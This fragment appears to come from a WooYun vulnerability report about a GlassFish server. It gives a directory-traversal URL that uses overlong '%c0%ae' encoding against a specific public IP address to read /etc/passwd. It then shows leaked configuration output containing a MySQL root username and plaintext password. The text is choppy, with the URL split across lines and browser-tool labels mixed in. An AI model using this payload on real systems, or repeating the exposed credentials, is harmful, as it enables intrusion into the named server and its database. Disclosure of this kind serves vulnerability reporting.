 Load URL
https://123.59.61.50:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0
Split URL
%ae%c0%ae/etc/passwd
Execute
Enable Post data Enable Referrer
<property name="serverName" value="localhost"/>
<property name="DatabaseName" value="sun-appserv-samples"/>
<property name="connectionAttributes" value=";create=true"/>
</jdbc-connection-pool>
<connector-connection-pool max-pool-size="250" steady-pool-size="1" name="jms/__defaultConnectionFactory-Connection-Pool" resource-adapter-name="jmsra"
connection-definition-name="javax.jms.ConnectionFactory"/>
<connector-resource pool-name="jms/__defaultConnectionFactory-Connection-Pool" jndi-name="jms/__defaultConnectionFactory" object-type="system-all-req"/>
− <jdbc-connection-pool datasource-classname="com.mysql.jdbc.jdbc2.optional.MysqlXADataSource" max-pool-size="800" res-type="javax.sql.XADataSource"
name="BizPool">
<property name="user" value="root"/>
<property name="url" value="jdbc:mysql://127.0.0.1:3306/Biz?characterEncoding=GBK"/>
<property name="password" value="jxjr135@$^"/>
</jdbc-connection-pool>
<jdbc-resource pool-name="BizPool" jndi-name="BizDS"/>
www.wooyun.org
<jdbc-resource pool-name="BizPool" jndi-name="ClientDS"/>